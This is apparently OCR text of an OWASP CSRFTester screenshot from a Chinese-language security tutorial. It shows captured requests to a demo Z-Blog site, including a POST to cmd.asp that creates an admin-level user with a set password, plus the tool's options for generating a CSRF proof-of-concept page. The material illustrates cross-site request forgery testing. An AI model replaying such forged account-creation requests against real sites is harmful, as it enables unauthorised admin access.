 OWASP CSRFTester
File Options
OWASP CSRFTester
Clear All
Stop Recording
Step Method URL Parameters Pause
Request 22 POST http://www.xxser.com:80/zb_syste... edtID=0&e... 494
Request 23 GET http://www.xxser.com:80/zb_syste... 101
Request 24 GET http://www.xxser.com:80/zb_syste... 241
Request 25 GET http://www.xxser.com:80/ZB_SYST... 78
所有的请求
Request 22 494
POST http://www.xxser.com:80/zb_system/cmd.asp
Query Parameters
act=UserCrt
URL中的参数
Form Parameters
edtID=0
edtLevel=4
edtName=admin
edtPassWord=adminbyxxser
edtPassWordRe=adminbyxxser
edtAlias=
edtEmail=null@null.com
edtHomePage=
edtIntro=
表单中的参数
Include Regex: .* Reset
Exclude Regex: .*\.(gif|jpg|png|css|ico|js|axd\?.*|ico)$ Reset
Report Type: Forms iFrame IMG XHR Link Display in Browser Generate HTML
Moving to row 0